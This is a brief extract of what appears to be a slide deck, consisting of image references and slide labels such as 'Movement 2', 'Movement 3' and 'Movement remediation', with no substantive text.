
Movement 2

Slide 15

Movement 3

Slide 16
Movement text

Slide 17

Movement remediation

